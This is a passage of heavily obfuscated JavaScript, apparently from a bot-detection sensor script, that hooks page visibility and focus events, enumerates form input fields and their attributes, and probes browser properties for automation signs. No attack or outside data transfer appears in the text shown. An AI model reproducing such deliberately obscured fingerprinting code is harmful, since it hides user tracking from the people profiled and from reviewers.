xsS=dUS()[Gd()[Id(cR)](sU(sU([])),fx,wW,p7)](L4[Z6(typeof Sf()[R7(P6)],W7([],[][[]]))?Sf()[R7(E7)].apply(null,[Hf,vk,k2]):Sf()[R7(Lr)].apply(null,[Mk,Vf,wm])][Z6(typeof j6()[g2(PW)],'undefined')?j6()[g2(fx)].call(null,Kc,vE):j6()[g2(PW)].apply(null,[fbS,mp])]([g0S(),mCS(L4[Td(typeof pW()[Bc(SX)],W7([],[][[]]))?pW()[Bc(Ej)](fbS,Px):pW()[Bc(sR)](WBS,pX)],pW()[Bc(X7)](L1,vk))])),Ps.pop(),xsS;}case IZ:MsS=SWS[j6()[g2(bI)](GY,WVS)];B6S=v2S(MsS,Xs);Z0S=B6S[P6];m6S=B6S[r0];UJS=fgS(Z0S,m6S);{var FWS;return FWS=SWS[j6()[g2(tW)].apply(null,[Kq,mX])](rd()[bj(IU)](Uf,fq,cn,bI,Ej),UJS),Ps.pop(),FWS;}case FM[mY]:SWS[SU()[Rn(E7)](wz,EU,Dt)]=cn;SWS[rI()[Ic(Gn)].call(null,bE,E2,Xs,GH,nM,zs)]=SWS[rd()[bj(OH)].call(null,xA,tlS,OI,F2,AU)](AU);{var Q6S;return Q6S=SWS[j6()[g2(tW)].apply(null,[Kq,mX])](rd()[bj(IU)].call(null,Uf,fq,nY,Xf,Ej),zO(pP,[zW()[ln(tW)](wSS,PBS,Xq,Ej),C9[Z6(typeof SU()[Rn(EU)],W7('',[][[]]))?SU()[Rn(KZ)](T0,Ow,sU(sU([]))):SU()[Rn(r0)].apply(null,[Tp,UM,QX])](),SU()[Rn(X7)](xJ,bW,sU(r0)),zO(pP,[Td(typeof Sf()[R7(Kq)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,HKS,IBS,sU(sU({}))):Sf()[R7(OI)](I0,bI,EU),lQ(A9,[SWS[rI()[Ic(Gn)].call(null,bE,fx,Xs,SE,nM,Fn)]&&SWS[rI()[Ic(Gn)].call(null,bE,sU(P6),Xs,Xf,nM,sU(sU({})))][Gd()[Id(Dt)](OH,jA,Fw,W1)]?SWS[rI()[Ic(Gn)](bE,sU(sU([])),Xs,Yf,nM,F2)][Gd()[Id(Dt)](sU(sU({})),Dt,Fw,W1)]:L4[AZ()[M6(Tc)].call(null,sU([]),PX,QGS)](SWS[rI()[Ic(Gn)].call(null,bE,Gn,Xs,AU,nM,U0)])])])])),Ps.pop(),Q6S;}case s2:case Z6(typeof SU()[Rn(GE)],W7('',[][[]]))?SU()[Rn(O2)](rH,pA,cR):SU()[Rn(r0)](jx,qD,sU(P6)):{var A0S;return A0S=SWS[rI()[Ic(Ej)].apply(null,[wSS,Kc,PW,VI,sZ,TW])](),Ps.pop(),A0S;}}Ps.pop();},null,null,[[AU,cn]],L4[Sf()[R7(E7)].apply(null,[Lh,vk,Kq])]),Ps.pop(),OJS;};var BsS=function(T0S,H2S){return AsS(kP,[T0S])||AsS(KK,[T0S,H2S])||nUS(T0S,H2S)||AsS(ZK,[]);};var nUS=function(q6S,w0S){Ps.push(wI);if(sU(q6S)){Ps.pop();return;}if(Td(typeof q6S,j6()[g2(OH)](J6,VE))){var TjS;return Ps.pop(),TjS=AsS(w,[q6S,w0S]),TjS;}var fXS=L4[AZ()[M6(IU)].apply(null,[bI,HLS,Pn])][pW()[Bc(Xs)](IA,Bs)][pW()[Bc(cs)].call(null,tVS,Sj)].call(q6S)[rd()[bj(sZ)](wLS,fW,wU,X7,AU)](sR,Z2(FM[r0]));if(Td(fXS,AZ()[M6(IU)].call(null,SX,HLS,Pn))&&q6S[j6()[g2(Xs)](F2,sx)])fXS=q6S[Z6(typeof j6()[g2(k2)],'undefined')?j6()[g2(Xs)](F2,sx):j6()[g2(PW)](Ik,KKS)][Gd()[Id(sZ)](zs,cs,IC,Xs)];if(Td(fXS,Gd()[Id(RH)].call(null,Oj,E2,EY,X7))||Td(fXS,Sf()[R7(L7)](Yx,z6,E7))){var tsS;return tsS=L4[Sf()[R7(AU)](Dq,J6,pz)][pW()[Bc(Lj)].call(null,sw,BW)](q6S),Ps.pop(),tsS;}if(Td(fXS,zW()[ln(CD)](G5,JW,Mp,IU))||new (L4[Td(typeof rI()[Ic(CD)],W7(AZ()[M6(AU)](ZU,W1,GY),[][[]]))?rI()[Ic(sR)].apply(null,[n5,HJ,PN,dZ,QX,GH]):rI()[Ic(IU)](pt,sU({}),Ej,dZ,Tc,Dt)])(Ws()[NW(s2)](BW,Tc,E7,Kz))[SU()[Rn(HJ)](ds,At,Rz)](fXS)){var f7S;return Ps.pop(),f7S=AsS(w,[q6S,w0S]),f7S;}Ps.pop();};var t7S=function(p0S,M7S){Ps.push(HO);var QUS=QBS(p0S,M7S,d7S,HIS,L4[pW()[Bc(sR)](hv,pX)].bmak[Z6(typeof pW()[Bc(z6)],'undefined')?pW()[Bc(fE)](k7,hw):pW()[Bc(Ej)].call(null,Xx,SGS)]);if(QUS&&sU(QUS[zW()[ln(QX)](T,p4S,U0,PW)])){d7S=QUS[rI()[Ic(cn)](R,l0,VI,pA,TR,S0)];HIS=QUS[Td(typeof Sf()[R7(Fn)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,Qr,SbS,Kc):Sf()[R7(l0)].apply(null,[sX,ZU,Xt])];ncS+=QUS[Td(typeof Gd()[Id(OH)],W7('',[][[]]))?Gd()[Id(AX)](z6,Cr,At,NM):Gd()[Id(st)](mW,EU,vR,ZU)];if(WWS&&Td(M7S,Xs)&&Qm(FTS,r0)){YIS=AU;r7S(sU([]));FTS++;}}Ps.pop();};var qgS=function(tJS,lXS){Ps.push(cr);var rsS=bQ(tJS,lXS,L4[pW()[Bc(sR)](sH,pX)].bmak[pW()[Bc(fE)].apply(null,[Rf,hw])]);if(rsS){ncS+=rsS[Td(typeof Gd()[Id(cw)],W7([],[][[]]))?Gd()[Id(AX)](Xt,mW,dp,Dt):Gd()[Id(st)].apply(null,[pA,mY,jW,ZU])];if(WWS&&rsS[rd()[bj(r6)].apply(null,[OH,vw,Ej,zj,E2])]){YIS=PW;r7S(sU({}),rsS[rd()[bj(r6)](OH,vw,Kq,GY,E2)]);}else if(WWS&&Td(lXS,B6)){YIS=r0;xTS=sU(sU([]));r7S(sU([]));}if(WWS&&sU(xTS)&&Td(rsS[SU()[Rn(EU)](gf,Xq,cs)],s2)){YIS=AX;r7S(sU({}));}}Ps.pop();};var TcS=function(QfS,UTS){Ps.push(V5);var nnS=nN(QfS,UTS,L4[pW()[Bc(sR)].call(null,ULS,pX)].bmak[pW()[Bc(fE)](DE,hw)]);if(nnS){ncS+=nnS[Gd()[Id(st)].call(null,ZU,L7,H1,ZU)];if(WWS&&nnS[rd()[bj(r6)].apply(null,[OH,tt,Mp,sU(r0),E2])]){YIS=PW;r7S(sU({}),nnS[rd()[bj(r6)](OH,tt,FO,dZ,E2)]);}}Ps.pop();};var nWS=function(j2S){Ps.push(HKS);var DcS=j1(j2S,L4[pW()[Bc(sR)].call(null,A9S,pX)].bmak[pW()[Bc(fE)].call(null,Dd,hw)]);if(DcS){ncS+=DcS[Gd()[Id(st)](s2,IX,cN,ZU)];if(WWS&&DcS[rd()[bj(r6)](OH,dA,QX,Dt,E2)]){YIS=C9[AZ()[M6(pN)].apply(null,[sU({}),Xn,W1])]();r7S(sU(jP),DcS[Z6(typeof rd()[bj(OH)],W7(AZ()[M6(AU)](SE,rE,GY),[][[]]))?rd()[bj(r6)](OH,dA,IZ,Oj,E2):rd()[bj(IZ)](GBS,V8S,SX,Dt,cA)]);}}Ps.pop();};var wsS=function(UIS,kdS){Ps.push(GA);var JsS=U3S(UIS,kdS,L4[pW()[Bc(sR)](H5,pX)].bmak[Z6(typeof pW()[Bc(kU)],'undefined')?pW()[Bc(fE)](nj,hw):pW()[Bc(Ej)](IU,EVS)]);if(JsS){ncS+=JsS[Gd()[Id(st)](Gn,X7,Cw,ZU)];if(WWS&&JsS[rd()[bj(r6)](OH,SA,AX,sU(sU({})),E2)]){YIS=PW;r7S(sU({}),JsS[rd()[bj(r6)].call(null,OH,SA,RH,Lr,E2)]);}else if(WWS&&Td(kdS,r0)&&(Td(JsS[Td(typeof Gd()[Id(Gq)],W7([],[][[]]))?Gd()[Id(AX)](Tc,sU(sU(P6)),wm,A5):Gd()[Id(FO)](E2,l7,P5,vk)],OH)||Td(JsS[Gd()[Id(FO)].apply(null,[sU(sU(r0)),r6,P5,vk])],IU))){YIS=B6;r7S(sU({}));}}Ps.pop();};var IWS=function(NUS,bsS){Ps.push(N8S);var XcS=L8S(NUS,bsS,L4[pW()[Bc(sR)].call(null,Um,pX)].bmak[pW()[Bc(fE)].call(null,NI,hw)]);if(XcS){ncS+=XcS[Gd()[Id(st)](cJ,cw,fA,ZU)];if(WWS&&Td(bsS,B6)&&XcS[j6()[g2(Xq)](s2,vQ)]){YIS=Xs;r7S(sU(sU(UK)));}}Ps.pop();};var sfS=function(E2S){var qJS=fnS[E2S];if(Z6(wXS,qJS)){if(Td(qJS,t6S)){T2S();}else if(Td(qJS,V0S)){IgS();}wXS=qJS;}};var xJS=function(zCS){Ps.push(qbS);sfS(zCS);try{var PJS=Ps.length;var C0S=sU(jP);var RfS=WWS?DO:Cr;if(Qm(bgS,RfS)){var mJS=Dc(BvS(),L4[pW()[Bc(sR)](fp,pX)].bmak[pW()[Bc(fE)](vH,hw)]);var sdS=AZ()[M6(AU)].apply(null,[U0,l1,GY])[Gd()[Id(OH)](r0,F2,QA,Ot)](zCS,AZ()[M6(bW)](k2,p8S,FO))[Gd()[Id(OH)](dZ,fx,QA,Ot)](mJS,Z6(typeof Sf()[R7(hw)],W7('',[][[]]))?Sf()[R7(Gn)](AGS,TW,F2):Sf()[R7(Lr)](gCS,bk,l7));qIS=W7(qIS,sdS);}bgS++;}catch(AdS){Ps.splice(Dc(PJS,r0),Infinity,qbS);}Ps.pop();};var IgS=function(){Ps.push(Xq);if(lsS){var A2S=zO(pP,[AZ()[M6(E2)](cs,TSS,dvS),AZ()[M6(QX)](sR,tX,kU),rd()[bj(E2)].call(null,Ut,vz,HJ,sU([]),IU),L4[Sf()[R7(B6)].call(null,JQ,BX,sU([]))][Td(typeof Gd()[Id(GH)],'undefined')?Gd()[Id(AX)](BW,F2,Sq,lD):Gd()[Id(BX)](sU(sU(P6)),sU(sU(P6)),nt,P6)],j6()[g2(Lc)](z6,kM),L4[Sf()[R7(B6)](JQ,BX,J6)][j6()[g2(ELS)](X7,WVS)]]);TcS(A2S,Tc);}Ps.pop();};var T2S=function(){Ps.push(pq);if(lsS){var tTS=zO(pP,[AZ()[M6(E2)].apply(null,[IU,p2,dvS]),Gd()[Id(pA)](sU(sU(r0)),Tc,dI,zj),rd()[bj(E2)](Ut,NFS,IU,Gq,IU),L4[Sf()[R7(B6)](JZ,BX,zj)][Z6(typeof Gd()[Id(IZ)],W7('',[][[]]))?Gd()[Id(BX)](VI,st,pI,P6):Gd()[Id(AX)].apply(null,[sU({}),sU(r0),ZBS,N1])],Td(typeof j6()[g2(k2)],W7('',[][[]]))?j6()[g2(PW)].call(null,A1,zLS):j6()[g2(Lc)].call(null,z6,dW),L4[Sf()[R7(B6)].call(null,JZ,BX,TR)][j6()[g2(ELS)](X7,Ud)]]);TcS(tTS,FM[Ff]);}Ps.pop();};var hTS=function(){Ps.push(X6);if(sU(YjS)){try{var FnS=Ps.length;var FjS=sU([]);xcS=W7(xcS,pW()[Bc(BW)].apply(null,[mZ,N6]));if(sU(sU(L4[Z6(typeof pW()[Bc(S5)],'undefined')?pW()[Bc(sR)].apply(null,[mZ,pX]):pW()[Bc(Ej)](sN,nM)]))){xcS=W7(xcS,SU()[Rn(BY)].call(null,sn,Sj,sU(P6)));ggS=W7(ggS,FM[TR]);}else{xcS=W7(xcS,pW()[Bc(Ot)].call(null,Oc,IX));ggS=W7(ggS,nY);}}catch(sUS){Ps.splice(Dc(FnS,r0),Infinity,X6);xcS=W7(xcS,Td(typeof pW()[Bc(Dt)],W7([],[][[]]))?pW()[Bc(Ej)].apply(null,[Sw,Hk]):pW()[Bc(wI)].apply(null,[mf,Ut]));ggS=W7(ggS,nY);}YjS=sU(sU({}));}var GXS=AZ()[M6(AU)](cn,zx,GY);var j6S=j6()[g2(At)](UM,W2);if(Z6(typeof L4[Sf()[R7(B6)](FX,BX,IX)][j6()[g2(Eq)](pN,MX)],AZ()[M6(VI)](l7,Wf,zs))){j6S=j6()[g2(Eq)].call(null,pN,MX);GXS=Ws()[NW(Tj)](pA,bp,pA,K9S);}else if(Z6(typeof L4[Sf()[R7(B6)](FX,BX,cw)][Td(typeof rd()[bj(Cr)],'undefined')?rd()[bj(IZ)](BM,sR,bI,sU(P6),Et):rd()[bj(mY)](O9S,jj,RH,Sj,IU)],AZ()[M6(VI)].call(null,F2,Wf,zs))){j6S=rd()[bj(mY)].call(null,O9S,jj,cn,E7,IU);GXS=SU()[Rn(UPS)].call(null,kI,TD,cw);}else if(Z6(typeof L4[Sf()[R7(B6)].call(null,FX,BX,Kc)][rI()[Ic(wm)].call(null,jj,f6,sR,F2,zM,BW)],AZ()[M6(VI)].apply(null,[sU([]),Wf,zs]))){j6S=rI()[Ic(wm)].call(null,jj,S5,sR,r6,zM,Xf);GXS=j6()[g2(NBS)](EU,Gc);}else if(Z6(typeof L4[Sf()[R7(B6)](FX,BX,Cr)][Sf()[R7(Pn)].call(null,wn,OH,Xq)],AZ()[M6(VI)](cR,Wf,zs))){j6S=Sf()[R7(Pn)].call(null,wn,OH,HW);GXS=SU()[Rn(Y5)].apply(null,[Qk,qBS,Sj]);}if(L4[Sf()[R7(B6)](FX,BX,sU(sU([])))][Gd()[Id(Yf)](sU(sU({})),HJ,cc,jm)]&&Z6(j6S,j6()[g2(At)](UM,W2))){L4[Sf()[R7(B6)](FX,BX,zs)][Gd()[Id(Yf)].call(null,r0,l0,cc,jm)](GXS,D0S.bind(null,j6S),sU(sU([])));L4[pW()[Bc(sR)](mZ,pX)][Td(typeof Gd()[Id(TW)],'undefined')?Gd()[Id(AX)].call(null,IU,wU,xr,Xm):Gd()[Id(Yf)].call(null,sU({}),Lr,cc,jm)](Td(typeof j6()[g2(Dt)],W7([],[][[]]))?j6()[g2(PW)](JvS,zx):j6()[g2(Ow)](vk,MX),A6S.bind(null,Xs),sU(sU(jP)));L4[pW()[Bc(sR)](mZ,pX)][Gd()[Id(Yf)].call(null,fx,r6,cc,jm)](AZ()[M6(lc)](sU(P6),xU,TW),A6S.bind(null,FM[Cr]),sU(sU(jP)));}Ps.pop();};var AjS=function(){Ps.push(m5);if(Td(O2S,P6)&&L4[pW()[Bc(sR)].call(null,YU,pX)][Gd()[Id(Yf)].apply(null,[Dt,l7,lt,jm])]){L4[Z6(typeof pW()[Bc(Yf)],W7('',[][[]]))?pW()[Bc(sR)](YU,pX):pW()[Bc(Ej)](Hh,KCS)][Gd()[Id(Yf)](Kc,z6,lt,jm)](Ws()[NW(wm)].apply(null,[JW,ZGS,Lr,Nh]),DTS,sU(sU(jP)));L4[pW()[Bc(sR)](YU,pX)][Gd()[Id(Yf)].apply(null,[PW,bI,lt,jm])](SU()[Rn(OW)].apply(null,[APS,GH,Xs]),bfS,sU(sU(jP)));O2S=r0;}Ps.pop();d7S=P6;HIS=P6;};var h6S=function(){Ps.push(HKS);if(sU(YdS)){try{var zjS=Ps.length;var snS=sU(jP);xcS=W7(xcS,Ws()[NW(P6)](QX,cbS,r0,Oq));if(Z6(L4[Sf()[R7(B6)](Rq,BX,tW)][AZ()[M6(RH)].apply(null,[AU,CI,AU])],undefined)){xcS=W7(xcS,SU()[Rn(BY)](x7,Sj,Oj));ggS-=QO;}else{xcS=W7(xcS,pW()[Bc(Ot)].apply(null,[hW,IX]));ggS-=wU;}}catch(UjS){Ps.splice(Dc(zjS,r0),Infinity,HKS);xcS=W7(xcS,pW()[Bc(wI)].call(null,Q1,Ut));ggS-=wU;}YdS=sU(sU({}));}var m2S=AZ()[M6(AU)](kU,rE,GY);var xCS=Z2(r0);var cnS=L4[Z6(typeof Sf()[R7(SE)],W7([],[][[]]))?Sf()[R7(B6)].apply(null,[Rq,BX,Ej]):Sf()[R7(Lr)](GH,zs,Rz)][Td(typeof AZ()[M6(TR)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,Yf,zVS,pt):AZ()[M6(M1)].apply(null,[sU(sU(P6)),Ar,Gq])](AZ()[M6(z6)](JW,jH,Ej));for(var CJS=P6;Qm(CJS,cnS[Gd()[Id(P6)](sU({}),f6,KO,JW)]);CJS++){var DUS=cnS[CJS];var QsS=jlS(DUS[zW()[ln(r6)].apply(null,[U8S,EZ,cs,sZ])](Td(typeof Gd()[Id(z6)],W7([],[][[]]))?Gd()[Id(AX)](HW,sU(P6),sQ,qM):Gd()[Id(sZ)](Ff,Ej,Wv,Xs)));var MTS=jlS(DUS[zW()[ln(r6)].apply(null,[U8S,EZ,wU,sZ])](Sf()[R7(J6)](QI,Lr,S5)));var AnS=DUS[zW()[ln(r6)].call(null,U8S,EZ,wU,sZ)](Gd()[Id(YY)].call(null,Kq,Kc,fh,hD));var x6S=WO(AnS,null)?P6:r0;var qCS=DUS[Z6(typeof zW()[ln(sR)],W7(Td(typeof AZ()[M6(Ej)],'undefined')?AZ()[M6(IZ)].apply(null,[sR,fr,gh]):AZ()[M6(AU)](AU,rE,GY),[][[]]))?zW()[ln(r6)].call(null,U8S,EZ,PW,sZ):zW()[ln(AU)].call(null,pvS,kw,SE,b5)](AZ()[M6(E2)].call(null,sU(sU({})),ZM,dvS));var EgS=WO(qCS,null)?Z2(r0):KSS(qCS);var LdS=DUS[zW()[ln(r6)](U8S,EZ,B6,sZ)](Gd()[Id(W1)](RH,sU([]),OA,GY));if(WO(LdS,null))xCS=Z2(r0);else{LdS=LdS[AZ()[M6(UQ)](Gn,C4S,st)]();if(Td(LdS,rd()[bj(cw)](Mx,Ok,Mp,vk,B6)))xCS=P6;else if(Td(LdS,Td(typeof AZ()[M6(tX)],W7([],[][[]]))?AZ()[M6(IZ)](sU(P6),F5,SE):AZ()[M6(Ox)].apply(null,[mY,Tk,IKS])))xCS=r0;else xCS=Xs;}var lgS=DUS[zW()[ln(Sj)].call(null,sbS,vGS,l0,sZ)];var GRS=DUS[pW()[Bc(VI)](EO,bW)];var JdS=P6;var jCS=FM[Xs];if(lgS&&Z6(lgS[Gd()[Id(P6)](sU(sU(P6)),SE,KO,JW)],P6)){jCS=r0;}if(GRS&&Z6(GRS[Gd()[Id(P6)](cs,mW,KO,JW)],P6)&&(sU(jCS)||Z6(GRS,lgS))){JdS=r0;}if(Z6(EgS,Xs)){m2S=AZ()[M6(AU)](Lj,rE,GY)[Gd()[Id(OH)](cR,Fn,kx,Ot)](W7(m2S,EgS),AZ()[M6(bW)](Dt,hZ,FO))[Gd()[Id(OH)](QX,B6,kx,Ot)](xCS,AZ()[M6(bW)].apply(null,[sR,hZ,FO]))[Gd()[Id(OH)].apply(null,[bW,sU(r0),kx,Ot])](JdS,AZ()[M6(bW)](tX,hZ,FO))[Gd()[Id(OH)].call(null,dZ,bW,kx,Ot)](x6S,AZ()[M6(bW)](IZ,hZ,FO))[Td(typeof Gd()[Id(z6)],W7('',[][[]]))?Gd()[Id(AX)].call(null,cJ,HW,IBS,mE):Gd()[Id(OH)].apply(null,[tW,Fn,kx,Ot])](MTS,AZ()[M6(bW)](pz,hZ,FO))[Gd()[Id(OH)](cw,cw,kx,Ot)](QsS,AZ()[M6(bW)].apply(null,[cs,hZ,FO]))[Td(typeof Gd()[Id(Ox)],W7('',[][[]]))?Gd()[Id(AX)].call(null,Dt,S0,th,DY):Gd()[Id(OH)].apply(null,[SX,r0,kx,Ot])](jCS,Sf()[R7(Gn)](nw,TW,S0));}}var N6S;return Ps.pop(),N6S=m2S,N6S;};var TfS=function(){Ps.push(vA);if(sU(dJS)){try{var jXS=Ps.length;var zTS=sU(jP);xcS=W7(xcS,AZ()[M6(mz)](st,Wc,Ut));if(sU(sU(L4[pW()[Bc(sR)].apply(null,[Px,pX])][Ws()[NW(cw)].apply(null,[Oj,fx,VI,b5])]||L4[pW()[Bc(sR)].call(null,Px,pX)][AZ()[M6(Vr)].call(null,Lj,Of,X7)]||L4[Td(typeof pW()[Bc(mW)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,lKS,Gt):pW()[Bc(sR)](Px,pX)][zW()[ln(EU)](SbS,Tr,B6,OH)]))){xcS=W7(xcS,SU()[Rn(BY)](hs,Sj,Xt));ggS+=FM[Xq];}else{xcS=W7(xcS,pW()[Bc(Ot)](qX,IX));ggS+=WM;}}catch(CUS){Ps.splice(Dc(jXS,r0),Infinity,vA);xcS=W7(xcS,pW()[Bc(wI)](S8S,Ut));ggS+=WM;}dJS=sU(UK);}var M2S=L4[pW()[Bc(sR)](Px,pX)][Gd()[Id(qh)].call(null,L7,Lj,Lk,AX)]?r0:C9[rI()[Ic(P6)](hQ,sU(sU(P6)),B6,AX,AU,FO)]();var fcS=L4[Z6(typeof pW()[Bc(J6)],W7('',[][[]]))?pW()[Bc(sR)](Px,pX):pW()[Bc(Ej)](EY,rVS)][Td(typeof zW()[ln(EU)],'undefined')?zW()[ln(AU)](f1,mm,fx,DO):zW()[ln(EU)](SbS,Tr,KZ,OH)]&&fM(zW()[ln(EU)](SbS,Tr,F2,OH),L4[pW()[Bc(sR)](Px,pX)])?r0:C9[rI()[Ic(P6)](hQ,Yf,B6,Mp,AU,lH)]();var kWS=WO(typeof L4[Sf()[R7(B6)](m5,BX,ZU)][Ws()[NW(f6)](Gq,Fn,sZ,DvS)],Sf()[R7(CD)].call(null,hx,M1,Oj))?r0:FM[Xs];var fUS=L4[Z6(typeof pW()[Bc(GE)],'undefined')?pW()[Bc(sR)].apply(null,[Px,pX]):pW()[Bc(Ej)](bk,Sq)][Td(typeof pW()[Bc(IX)],'undefined')?pW()[Bc(Ej)](EU,zlS):pW()[Bc(Oj)].call(null,EY,RH)]&&L4[Td(typeof pW()[Bc(P6)],W7('',[][[]]))?pW()[Bc(Ej)](Xd,AX):pW()[Bc(sR)].apply(null,[Px,pX])][Z6(typeof pW()[Bc(Xs)],W7([],[][[]]))?pW()[Bc(Oj)].call(null,EY,RH):pW()[Bc(Ej)](hk,pt)][AZ()[M6(F1)](Sj,mGS,B6)]?FM[r0]:P6;var sJS=L4[Z6(typeof pW()[Bc(Y5)],'undefined')?pW()[Bc(Lc)](KJ,wI):pW()[Bc(Ej)].apply(null,[IO,Hn])][AZ()[M6(jm)].call(null,st,Nc,r0)]?r0:P6;var wnS=L4[Z6(typeof pW()[Bc(z6)],W7([],[][[]]))?pW()[Bc(sR)].apply(null,[Px,pX]):pW()[Bc(Ej)](JPS,jh)][Z6(typeof SU()[Rn(Yf)],W7('',[][[]]))?SU()[Rn(Yw)](JU,IU,bW):SU()[Rn(r0)](sD,s2,sU(sU([])))]?C9[SU()[Rn(bW)](p1,lc,OI)]():P6;var WcS=Z6(typeof L4[AZ()[M6(Tp)](O2,Cp,fN)],Td(typeof AZ()[M6(cJ)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,RH,Ex,pQ):AZ()[M6(VI)](sU(r0),DBS,zs))?r0:P6;var Z7S=L4[Td(typeof pW()[Bc(S5)],'undefined')?pW()[Bc(Ej)].call(null,rq,cN):pW()[Bc(sR)](Px,pX)][Gd()[Id(vA)](Tc,EU,Kk,cw)]&&A2(L4[AZ()[M6(IU)](X1,bp,Pn)][pW()[Bc(Xs)].call(null,Dk,Bs)][pW()[Bc(cs)](sx,Sj)].call(L4[pW()[Bc(sR)](Px,pX)][Gd()[Id(vA)](L7,sU(sU({})),Kk,cw)])[pW()[Bc(L7)].apply(null,[KKS,GH])](Z6(typeof rI()[Ic(TR)],'undefined')?rI()[Ic(O2)].apply(null,[A5,wm,AX,pz,xLS,kU]):rI()[Ic(sR)](LKS,AU,TO,lH,LJ,st)),C9[Z6(typeof rI()[Ic(IZ)],W7([],[][[]]))?rI()[Ic(P6)].apply(null,[hQ,Dt,B6,F2,AU,Rz]):rI()[Ic(sR)](zQ,Tj,qc,L7,X7,sU(sU(r0)))]())?FM[r0]:P6;var zXS=Td(typeof L4[pW()[Bc(sR)].apply(null,[Px,pX])][SU()[Rn(Lc)].call(null,gp,Y5,Lj)],AZ()[M6(pA)].call(null,L7,DE,p7))||Td(typeof L4[pW()[Bc(sR)](Px,pX)][SU()[Rn(zs)](TVS,UPS,nY)],AZ()[M6(pA)].apply(null,[sU({}),DE,p7]))||Td(typeof L4[pW()[Bc(sR)](Px,pX)][SU()[Rn(Sj)](XX,S5,Xf)],AZ()[M6(pA)](TR,DE,p7))?r0:P6;var hXS=fM(Gd()[Id(jE)].call(null,wm,Kc,vw,BX),L4[pW()[Bc(sR)].apply(null,[Px,pX])])?L4[pW()[Bc(sR)].call(null,Px,pX)][Gd()[Id(jE)](BW,sU(sU({})),vw,BX)]:P6;var lWS=Td(typeof L4[pW()[Bc(Lc)](KJ,wI)][pW()[Bc(BM)](P4S,YY)],AZ()[M6(pA)].apply(null,[IZ,DE,p7]))?r0:FM[Xs];var HWS=Td(typeof L4[pW()[Bc(Lc)].call(null,KJ,wI)][SU()[Rn(gk)](Jv,Mp,sU(sU({})))],AZ()[M6(pA)](GY,DE,p7))?r0:P6;var zUS=sU(L4[Sf()[R7(AU)].call(null,kr,J6,sU(r0))][pW()[Bc(Xs)](Dk,Bs)][Gd()[Id(E2)](Lj,Yf,JlS,dZ)])?r0:P6;var XjS=fM(Gd()[Id(sw)](Ff,mY,Wt,pX),L4[pW()[Bc(sR)](Px,pX)])?FM[r0]:P6;var pCS=Gd()[Id(Vr)].apply(null,[sU(sU({})),OH,jY,Vr])[Gd()[Id(OH)].apply(null,[lH,AU,zA,Ot])](M2S,Td(typeof AZ()[M6(Lc)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[P6,nM,PM]):AZ()[M6(DVS)](P6,dY,OW))[Gd()[Id(OH)](sU(P6),bW,zA,Ot)](fcS,Sf()[R7(V5)](BA,NBS,sU([])))[Gd()[Id(OH)](Ej,sU({}),zA,Ot)](kWS,Gd()[Id(fN)](Lr,sU(sU(r0)),Ul,RH))[Gd()[Id(OH)](cw,zj,zA,Ot)](fUS,SU()[Rn(Bs)].apply(null,[wk,AU,sU(sU([]))]))[Gd()[Id(OH)](mW,PW,zA,Ot)](sJS,AZ()[M6(dvS)](JW,kY,mz))[Gd()[Id(OH)].call(null,sU(P6),sU(r0),zA,Ot)](wnS,Sf()[R7(Yw)].apply(null,[S7,GE,E2]))[Gd()[Id(OH)](Tc,B6,zA,Ot)](WcS,rd()[bj(Xq)].call(null,tM,RY,Hn,z6,PW))[Gd()[Id(OH)](Kc,tW,zA,Ot)](Z7S,pW()[Bc(Vk)](IM,zs))[Gd()[Id(OH)](Sj,SE,zA,Ot)](zXS,Ws()[NW(mW)](z6,qr,AU,RY))[Gd()[Id(OH)](GH,Gn,zA,Ot)](hXS,zW()[ln(vk)](RY,YE,bI,AU))[Gd()[Id(OH)](zs,cw,zA,Ot)](lWS,Gd()[Id(mz)](IZ,sU(sU(P6)),DBS,OH))[Gd()[Id(OH)](QX,U0,zA,Ot)](HWS,SU()[Rn(BM)].call(null,fBS,s2,SE))[Gd()[Id(OH)].call(null,ZU,cJ,zA,Ot)](zUS,AZ()[M6(cQ)].apply(null,[IU,pr,Rz]))[Gd()[Id(OH)](zs,nY,zA,Ot)](XjS);var L2S;return Ps.pop(),L2S=pCS,L2S;};var GcS=function(){var HjS;Ps.push(fN);var tCS;return tCS=XgS()[j6()[g2(k2)].call(null,tX,UZ)](function mXS(TWS){Ps.push(zlS);while(r0)switch(TWS[SU()[Rn(E7)](Ul,EU,EU)]=TWS[AZ()[M6(tW)](sU(sU(r0)),gn,pX)]){case P6:TWS[SU()[Rn(E7)](Ul,EU,nY)]=FM[Xs];TWS[AZ()[M6(tW)](Tj,gn,pX)]=B6;{var lIS;return lIS=XgS()[Gd()[Id(cR)](Lr,Lj,G7,p7)](zsS()),Ps.pop(),lIS;}case B6:HjS=TWS[j6()[g2(bI)].call(null,GY,R2)];L4[AZ()[M6(IU)].apply(null,[AX,Rq,Pn])][j6()[g2(BW)].apply(null,[TR,Jz])](wjS,HjS[SU()[Rn(X7)].apply(null,[Gc,bW,cs])],zO(pP,[AZ()[M6(UM)].call(null,TW,G9,Xt),HjS[Td(typeof zW()[ln(k2)],W7([],[][[]]))?zW()[ln(AU)](RY,hA,Lc,hk):zW()[ln(tW)](mSS,PBS,P6,Ej)]]));TWS[AZ()[M6(tW)](TR,gn,pX)]=FM[QX];break;case Tc:TWS[SU()[Rn(E7)](Ul,EU,OH)]=Tc;TWS[rI()[Ic(Gn)](Rq,st,Xs,Gq,nM,sU(sU({})))]=TWS[rd()[bj(OH)].apply(null,[xA,gp,Mp,tX,AU])](P6);case IU:case Td(typeof SU()[Rn(HW)],'undefined')?SU()[Rn(r0)].apply(null,[GH,s2,mW]):SU()[Rn(O2)](Tf,pA,z6):{var X2S;return X2S=TWS[rI()[Ic(Ej)](mSS,sU({}),PW,GH,sZ,K7)](),Ps.pop(),X2S;}}Ps.pop();},null,null,[[P6,Tc]],L4[Sf()[R7(E7)](gPS,vk,OI)]),Ps.pop(),tCS;};var nCS=function(){Ps.push(LH);var q7S=j9S();if(Z6(q7S,Z2(C9[SU()[Rn(bW)].apply(null,[Ds,lc,CD])]()))&&Z6(q7S,L4[zW()[ln(Xs)](jj,BPS,wU,Ej)][Ws()[NW(Rz)].apply(null,[EU,cp,IU,rD])])&&A2(q7S,DdS)){DdS=q7S;var rUS=vlS();var ffS=lm(Dc(q7S,rUS),pw);ZIS(ffS);}Ps.pop();};var CRS=function(SXS){Ps.push(tw);var 